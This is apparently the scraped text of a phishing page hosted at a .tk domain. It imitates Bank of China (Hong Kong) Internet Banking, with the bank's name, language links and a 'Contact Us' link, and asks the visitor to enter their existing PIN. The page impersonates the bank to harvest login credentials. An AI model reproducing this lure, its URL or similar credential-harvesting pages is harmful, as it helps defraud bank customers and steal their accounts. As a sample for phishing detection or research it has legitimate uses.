 https://amerigane.tk/2fac/its.bochk/boc/index4.html
Search...
BOCHK Internet Banking
繁體 简体 A A A Contact Us
中國銀行(香港)
BANK OF CHINA (HONG KONG)
Please enter your existing pin
Existing pin
next